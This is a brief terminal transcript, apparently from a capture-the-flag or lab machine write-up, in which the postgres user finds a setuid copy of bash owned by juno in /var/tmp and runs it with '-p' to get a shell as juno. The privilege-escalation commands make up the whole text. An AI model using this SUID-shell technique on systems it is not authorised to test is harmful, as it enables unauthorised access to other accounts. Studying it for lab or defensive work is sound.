 postgres@jupiter:/var/tmp$ ls -l
total 1388
-rwsr-xr-x 1 juno     juno     1396520 Oct 18 19:58 bash
drwx------ 3 root     root        4096 Oct 18 19:30 systemd-private-4d095dfab78648529b51bc4a071c4c53-grafana-server.service-TGw51j
drwx------ 3 root     root        4096 Oct 18 19:30 systemd-private-4d095dfab78648529b51bc4a071c4c53-ModemManager.service-wn80i0
drwx------ 3 root     root        4096 Oct 18 19:30 systemd-private-4d095dfab78648529b51bc4a071c4c53-systemd-logind.service-x9N48v
drwx------ 3 root     root        4096 Oct 18 19:30 systemd-private-4d095dfab78648529b51bc4a071c4c53-systemd-resolved.service-LMM0vo
drwx------ 3 root     root        4096 Oct 18 19:30 systemd-private-4d095dfab78648529b51bc4a071c4c53-systemd-timesyncd.service-1rB2X3
postgres@jupiter:/var/tmp$ ./bash -p
bash-5.1$ whoami
juno
bash-5.1$